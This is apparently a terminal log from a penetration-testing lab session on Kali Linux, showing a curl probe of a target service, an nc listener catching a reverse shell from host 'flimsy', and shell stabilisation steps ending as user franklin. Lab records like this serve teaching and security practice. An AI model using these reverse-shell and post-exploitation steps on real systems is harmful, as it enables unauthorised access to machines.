 ┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.195.220:43500'
{"error_msg":"404 Route Not Found"}
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 5544
listening on [any] 5544 ...
connect to [192.168.45.190] from (UNKNOWN) [192.168.195.220] 58482
ls
ls: cannot open directory '.': Permission denied
pwd
/root
script /dev/null -c bash
Script started, file is /dev/null
franklin@flimsy:/root$ export TERM=xterm
export TERM=xterm
franklin@flimsy:/root$ whoami
whoami
franklin
franklin@flimsy:/root$